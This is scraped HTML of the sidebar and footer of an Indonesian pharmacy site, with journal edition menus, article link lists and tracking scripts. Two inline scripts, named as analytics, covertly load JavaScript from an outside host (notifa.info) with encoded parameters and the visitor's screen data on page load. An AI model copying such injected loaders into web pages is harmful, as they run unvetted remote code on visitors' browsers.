<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="jetpack_display_posts_widget-4" class="widget widget_jetpack_display_posts_widget"><div class="widget-top"><h4>farmasetika.com: Info Farmasi Terkini Berbasis Ilmiah dan Praktis</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h4>
<a title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM.png?fit=1536%2C1024&ssl=1" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"/></a><h4><a href="https://farmasetika.com/2025/05/06/memastikan-kualitas-obat-kanker-mengenal-proses-manufacturer-lot-release-mlr-di-industri-farmasi-onkologi/">Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi</a></h4>
<a title="Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi" href="https://farmasetika.com/2025/05/06/memastikan-kualitas-obat-kanker-mengenal-proses-manufacturer-lot-release-mlr-di-industri-farmasi-onkologi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/05/QC-Obat-Kanker.png?fit=1013%2C925&ssl=1" alt="Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-5" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://farmasetika.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://gudangilmu.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Reguler</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/'>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/'>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/'>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-5" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://majalah.farmasetika.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://gudangilmu.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Gudang Ilmu		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/">Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/">Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://gudangilmu.farmasetika.com/tentang-kami/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 852301291;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852301291/?guid=ON&script=0"/>
</div>
</noscript>	<div style="display:none">
			<div class="grofile-hash-map-e573c8959aa212c9e80a0c8e5fabd97d">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/":1329};
	</script>
				<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
